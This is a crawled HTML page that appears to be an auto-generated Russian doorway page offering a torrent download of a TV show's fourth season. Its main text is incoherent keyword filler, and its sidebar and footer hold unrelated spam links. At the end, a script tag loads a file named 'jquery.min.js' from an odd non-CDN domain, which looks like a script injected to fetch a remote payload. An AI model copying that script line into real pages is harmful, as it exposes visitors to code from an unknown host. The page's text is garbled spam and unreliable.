

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-prozhektorperishilton-4-sezon-skachat-torrent.html
body_size: 2046
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Прожекторперисхилтон 4 сезон скачать торрент - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Прожекторперисхилтон 4 сезон скачать торрент</h2>
                            </header>
                            <p>Скачать Видео через торрент бесплатно и без регистрации. Лучшие новинки из раздела Видео. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-raspisanie-marshruta-18-irkutsk.html">Расписание маршрута 18 иркутск</a></li>
                                <li><a href="ok3ztz-berezniki-klub-7.html">Березники клуб 7</a></li>
                                <li><a href="ok3ztz-programma-film-onlayn-skachat.html">Программа фильм онлайн скачать</a></li>
                                <li><a href="ok3ztz-skachat-novye-ringtony-dlya-android.html">Скачать новые рингтоны для андроид</a></li>
                                <li><a href="ok3ztz-reshebnik-s-otvetami.html">Решебник с ответами</a></li>
                                <li><a href="ok3ztz-eyko-kadono-knigi.html">Эйко кадоно книги</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Видео на TFile - Скачать Видео через торрент бесплатно.</li>
<li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-saharov-vse-knigi-skachat-besplatno-fb2-torrent.html">Сахаров все книги скачать бесплатно fb2 торрент</a></li>
                                            <li><a href="ok3ztz-dveri-tamerlana-minusovka.html">Двери тамерлана минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-lior-sushard-knigi-chitat.html">Лиор сушард книги читать</a></li>
                                            <li><a href="ok3ztz-monitoring-serverov-dayz-epoch-no-cd.html">Мониторинг серверов dayz epoch no cd</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-prezentaciya-sovety-roditelyam.html">Презентация советы родителям</a></li>
                                            <li><a href="ok3ztz-realnaya-lyubov-akterskiy-sostav.html">Реальная любовь актерский состав</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-sertifikat-na-elektronnuyu-knigu.html">Сертификат на электронную книгу</a></li>
                                            <li><a href="ok3ztz-shema-proezda-do-zheleznodorozhnoy-bolnicy.html">Схема проезда до железнодорожной больницы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
